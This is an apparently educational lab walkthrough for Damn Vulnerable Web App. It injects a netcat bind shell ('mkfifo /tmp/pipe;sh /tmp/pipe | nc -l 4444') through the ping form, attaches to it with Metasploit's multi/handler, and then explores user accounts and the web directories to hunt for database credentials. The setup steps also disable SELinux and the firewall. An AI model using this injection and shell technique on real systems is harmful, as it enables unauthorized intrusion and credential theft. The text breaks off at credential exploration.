(Damn Vulnerable Web App (DVWA): Lesson 4)
{ Using Metasploit with Command Execution }
| Section 0. Background Information |
- What is Damn Vulnerable Web App (DVWA)?
- Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable.
- Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.
- Pre-Requisite Lab
- Damn Vulnerable Web App (DVWA): Lesson 1: How to Install DVWA in Fedora 14
- Damn Vulnerable Web App (DVWA): Lesson 2: Command Execution Basic Testing
-
Lab
Notes
- In this lab we will do the following:
- We will test Command Execution in which Security is set to low
- We will append the Netcat command to an IP Address.
- Then we will start up Metasploit in Backtrack and connect to the Netcat session created inside of DVWA.
- We will use the apache username to search for potential system weaknesses.
- We will discover a weakly protected php file that contains database credentials.
- We will use those database credential to overtake the database.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- Your are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2012 No content replication of any kind is allowed without express written permission.
| Section 1: Configure Fedora14 Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Instructions:
- Edit fedora14 Virtual Machine Settings

- Instructions:
- Highlight fedora14
- Click Edit virtual machine settings
- Instructions:
- Edit Network Adapter

- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click on the OK Button.
| Section 2: Login to Fedora14 |
- Start Fedora14 VM Instance

- Instructions:
- Start Up VMWare Player
- Select Fedora14
- Play virtual machine

- Instructions:
- Login to Fedora14
- Instructions:
- Login: student
- Password: <whatever you set it to>.
-
- Instructions:
| Section 3: Open Console Terminal and Retrieve IP Address |

- Start a Terminal Console
- Instructions:
- Applications --> Terminal
- Instructions:

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-
- Instructions:

- Get IP Address
- Instructions:
- ifconfig -a
- Notes(FYI):
- As indicated below, my IP address is 192.168.1.106.
- Please record your IP address.
- Instructions:
| Section 4: Temporarily Disable SELINUX and Firewall |
- Start a Terminal Console
- Instructions:
- sestatus
- If SELinux status: is set to disabled OR if Current mode: is set to permissive, then skip the next steps, and Continue to the Next Section.
- If SELinux status: is set to enabled AND if Current mode: is set to enforcing, then Continue the next steps.
- Notes(FYI):
- In my case, I need to temporarily put selinux in permissive mode to demonstrate basic attacks on DVWA.
- Instructions:

- Place selinux in permissive mode
- Instructions:
- echo 0 > /selinux/enforce
- Placing a "0" in the enforce file, puts selinux in permissive mode.
- sestatus
- Notice that "Current mode:" changed to permissive.
- echo 0 > /selinux/enforce
-
- Instructions:

- Disable Firewall
- Instructions:
- service iptables save
- This is not really necessary, unless you have made recent changes to the firewall.
- service iptables stop
- This command disables the firewall.
- service iptables save
- Instructions:

| Section 5: Start Up Damn Vulnerable Web App (DVWA) |

- Start up a Web Browser
- Instructions:
- Applications --> Internet --> Firefox
- Notes(FYI):
- You can open up a Web browser on any Operating System on your network.
- Working with DVWA does not have to be done
on your Fedora machine, the only requirement to play with DVWA is as
follows:
- The Fedora Server is on the Network.
- httpd is running
- mysqld is running
- Instructions:

- DVWA Database setup
- Instructions:
- http://192.168.1.106/dvwa/login.php
- Replace 192.168.1.106 with the IP Address obtained from Section 3, Step 3.
- Username: admin
- Password: password
- "password" is the default password for user admin.
- http://192.168.1.106/dvwa/login.php
- Instructions:

- Set Website Security Level (Part 1)
- Instructions:
- Click on DVWA Security
- Instructions:

- Set Website Security Level (Part 2)
- Instructions:
- Select Low
- Click Submit
- Instructions:

| Section 6: Command Execution |
- Command Execution
- Instructions:
- Click on Command Execution
-
- Instructions:

- Execute Netcat
- Notes(FYI):
- Below we are going to append NetCat to the basic ping test. :)
- Instructions:
- 192.168.1.106;mkfifo
/tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe
- Where (-l) is a lowercase L.
- Click Submit
- 192.168.1.106;mkfifo
/tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe
- Notes(FYI):
- Bottom line the named pipe (/tmp/pipe) is the virtual glue that serves as a input/output communication conduit between an interactive shell and netcat.
- Use (mkfifo /tmp/pipe;) to created a named pipe that provides a form of IPC (Inter-Process Communication) that allows multiple readers and writers to communicate with each other.
- Use (sh /tmp/pipe) to attach an interactive shell to the named pipe (/tmp/pipe).
- Use (sh /tmp/pipe | nc -l 4444) to attach the interactive shell to the netcat session listening on port 4444.
- Use (nc -l 4444 > /tmp/pipe) to receive the output of netcat session (ie. data sent by BackTrack) and send it to the named pipe's input, where it becomes input for the shell.
- Notes(FYI):
| Section 7: Configure BackTrack Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Instructions:


- Edit BackTrack Virtual Machine Settings
- Instructions:
- Highlight BackTrack5R1
- Click Edit virtual machine settings
- Instructions:
- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Do not Click on the OK Button.
- Instructions:
| Section 8: Login to BackTrack |

- Start BackTrack VM Instance
- Instructions:
- Start Up VMWare Player
- Select BackTrack5R1
- Play virtual machine
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:
- Bring up the GNOME
- Instructions:
- Type startx

- Instructions:
| Section 9: Open Console Terminal and Retrieve IP Address |
- Open a console terminal
- Instructions:
- Click on the console terminal
- Instructions:

- Get IP Address
- Instructions:
- ifconfig -a
- Notes(FYI):
- As indicated below, my IP address is 192.168.1.105.
- Please record your IP address.
- Instructions:
| Section 9: Use Metasploit to Connect to DVWA's Netcat session |

- Start Up Metasploit msfconsole
- Instructions:
- Applications --> BackTrack --> Exploitation Tools --> Network Exploitation Tools --> Metasploit Framework --> msfconsole.
- Notes(FYI):
- Metasploit takes about 5 to 20 seconds to start up.
- Instructions:

- Use Metasploit to Connect to Netcat
- Instructions:
- use multi/handler
- set PAYLOAD linux/x86/shell/bind_tcp
- show options
- set RHOST 192.168.1.106
- 192.168.1.106 is the IP Address of the Fedora Server running DVWA.
- To obtain this IP Address, see Section 3, Step 3.
- exploit
- Instructions:
- User Credentials Exploration
- Notes(FYI):
- Note you will not see an actual command prompt, but you do have shell access.
- Instructions:

- whoami
- This command prints the username for the effective userid.
- If the username was root, then we would be in full control; however, the username is apache.
- grep apache /etc/passwd
- Here I am checking if the username is allowed to login remotely.
- When a shell is set to /sbin/nologin, then that user cannot login remotely.
- grep apache /etc/group
- It is important to discover other additional groups that apache might belong to.
- In this case, apache is pretty well protected.
- whoami
- Notes(FYI):
- Explore Process and Directory Credentials.
- Instructions:

- ps -eaf | grep http
- Typically, the Apache web server processes will run with a daemon called httpd.
- pwd
- Print the current working directory.
- This actually tells us a lot. It tell us the exact path of where the NetCat command was executed from in Section 6, Step 2.
- ls -ld /var/www/html
- In Fedora, the "DocumentRoot" path is typically /var/www/html.
- If this directory was owned by apache instead of root we could do some web graffiti and many other things.
- ls -ld /var/www/html/dvwa
- The parent directory for the DVWA is /var/www/html/dvwa.
- Unfortunately, the apache username only has world read and execute permissions.
- ls -l /var/www/html/dvwa
- Now we are going to explore the contents of the DVWA directory.
- Notice, there is a config directory.
- Config directories are important because they contain database credential information.
- ps -eaf | grep http
- Instructions:
- Database Credential Exploration
- Instructions:
